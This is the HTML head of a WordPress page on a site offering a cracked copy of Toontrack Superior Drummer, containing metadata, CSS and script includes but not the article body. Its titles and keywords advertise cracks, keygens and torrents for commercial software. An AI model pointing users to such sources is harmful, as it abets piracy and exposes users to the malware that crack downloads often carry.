

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackpcstore.com/toontrack-superior-drummer-crack/
body_size: 18980
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://crackpcstore.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="32UTGJJd0Pi8A3o2ntQjwwqiFTrRYSNaPhgeTg0WPUk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toontrack Superior Drummer 3.3.6 Crack + Torrent 2026</title>
	<meta name="description" content="Toontrack Superior Drummer 3.3.6 Crack is the software that delivers high-quality drum sound to your different audio projects. These are the" />
	<link rel="canonical" href="https://crackpcstore.com/toontrack-superior-drummer-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toontrack Superior Drummer 3.3.6 Crack + Torrent 2026" />
	<meta property="og:description" content="Toontrack Superior Drummer 3.3.6 Crack is the software that delivers high-quality drum sound to your different audio projects. These are the" />
	<meta property="og:url" content="https://crackpcstore.com/toontrack-superior-drummer-crack/" />
	<meta property="og:site_name" content="CrackPCStore" />
	<meta property="article:published_time" content="2025-12-11T19:12:33+00:00" />
	<meta property="article:modified_time" content="2025-12-12T12:18:52+00:00" />
	<meta property="og:image" content="https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025.jpg" />
	<meta property="og:image:width" content="231" />
	<meta property="og:image:height" content="204" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adminer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="adminer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/#article","isPartOf":{"@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/"},"author":{"name":"adminer","@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c"},"headline":"Toontrack Superior Drummer 3.3.6 Crack + Torrent 2026 Download","datePublished":"2025-12-11T19:12:33+00:00","dateModified":"2025-12-12T12:18:52+00:00","mainEntityOfPage":{"@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/"},"wordCount":1185,"commentCount":0,"image":{"@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/#primaryimage"},"thumbnailUrl":"https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025.jpg","keywords":["Toontrack Superior Drummer Crack","Toontrack Superior Drummer For Mac","Toontrack Superior Drummer For Windows","Toontrack Superior Drummer Free Download","Toontrack Superior Drummer Full Version","Toontrack Superior Drummer Key","Toontrack Superior Drummer Keygen","Toontrack Superior Drummer Latest Version"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://crackpcstore.com/toontrack-superior-drummer-crack/#respond"]}]},{"@type":"WebPage","@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/","url":"https://crackpcstore.com/toontrack-superior-drummer-crack/","name":"Toontrack Superior Drummer 3.3.6 Crack + Torrent 2026","isPartOf":{"@id":"https://crackpcstore.com/#website"},"primaryImageOfPage":{"@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/#primaryimage"},"image":{"@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/#primaryimage"},"thumbnailUrl":"https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025.jpg","datePublished":"2025-12-11T19:12:33+00:00","dateModified":"2025-12-12T12:18:52+00:00","author":{"@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c"},"description":"Toontrack Superior Drummer 3.3.6 Crack is the software that delivers high-quality drum sound to your different audio projects. These are the","breadcrumb":{"@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackpcstore.com/toontrack-superior-drummer-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/#primaryimage","url":"https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025.jpg","contentUrl":"https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025.jpg","width":231,"height":204,"caption":"Toontrack Superior Drummer Crack 2025 New"},{"@type":"BreadcrumbList","@id":"https://crackpcstore.com/toontrack-superior-drummer-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackpcstore.com/"},{"@type":"ListItem","position":2,"name":"Toontrack Superior Drummer 3.3.6 Crack + Torrent 2026 Download"}]},{"@type":"WebSite","@id":"https://crackpcstore.com/#website","url":"https://crackpcstore.com/","name":"CrackPCStore","description":"Full Version Crack Software and Activation Tool 2025","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackpcstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c","name":"adminer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackpcstore.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a4aacc360b002724b0c790ca7b7f77d009b2342c7e82a134bbce67734631e99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a4aacc360b002724b0c790ca7b7f77d009b2342c7e82a134bbce67734631e99?s=96&d=mm&r=g","caption":"adminer"},"url":"https://crackpcstore.com/author/adminer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; Feed" href="https://crackpcstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; Comments Feed" href="https://crackpcstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; Toontrack Superior Drummer 3.3.6 Crack + Torrent 2026 Download Comments Feed" href="https://crackpcstore.com/toontrack-superior-drummer-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackpcstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackpcstore.com%2Ftoontrack-superior-drummer-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackpcstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackpcstore.com%2Ftoontrack-superior-drummer-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-style-css' href='https://crackpcstore.com/wp-content/themes/schema-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='schema-lite-style-inline-css' type='text/css'>

		#site-header, #navigation.mobile-menu-wrapper { background-image: url(''); }
		.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }

		#navigation ul li.current-menu-item a { color: #0274be!important; }

		.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }

		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
		.corner { border-color: transparent transparent #0274be transparent;}

		footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
			
/*# sourceURL=schema-lite-style-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rating_style-css' href='https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://crackpcstore.com/wp-content/plugins/jetpack-9.3.2/css/jetpack.css?ver=9.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/jetpack-9.3.2/_inc/build/related-posts/related-posts.min.js?ver=20201207" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.9" id="schema-lite-customscripts-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>
<link rel="https://api.w.org/" href="https://crackpcstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackpcstore.com/wp-json/wp/v2/posts/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackpcstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackpcstore.com/?p=16' />
<script type="text/javascript">var ajaxurl = "https://crackpcstore.com/wp-admin/admin-ajax.php";</script><style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">
					.site-title a,
			.site-description, #navigation a {
				color: #ffffff;
			}
				</style>
